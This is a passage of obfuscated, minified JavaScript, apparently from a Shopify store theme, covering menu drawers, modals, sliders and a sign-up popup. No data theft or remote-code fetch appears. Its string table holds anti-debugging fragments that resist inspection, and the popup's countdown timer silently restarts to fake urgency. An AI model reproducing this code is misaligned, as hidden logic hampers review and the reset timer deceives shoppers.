_0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const 